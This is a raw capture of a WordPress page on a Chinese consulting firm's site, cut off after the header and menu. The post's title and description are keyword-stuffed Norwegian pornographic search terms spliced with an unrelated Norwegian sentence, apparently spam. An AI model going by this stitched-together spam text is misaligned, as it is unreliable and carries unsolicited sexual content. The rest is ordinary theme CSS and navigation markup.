

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9578/
body_size: 41377
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Mature porno bergen thai massasje gratis xx video nedlasting fun factory stakk vibrator &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Mature porno bergen thai massasje gratis xx video nedlasting fun factory stakk vibrator 评论 Feed" href="http://tii-consulting.com/9578/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9578%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9578%2F&#038;format=xml" />

		<meta property="og:title" content="Mature porno bergen thai massasje gratis xx video nedlasting fun factory stakk vibrator"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9578/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexNorsk sexNorway amateur pornNorway amateur pornKristiansandOslo pornChatCopenhagenNorskSexhibition pornUtendørs sex sophie elise nakedJohn flytta husa nedunder bakken, bygde til ei stugu til Brynhild, som fekk føderåd. De lager også barn helt spesielt og"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9578/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9578' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9578 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9578">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_3_4 3_4 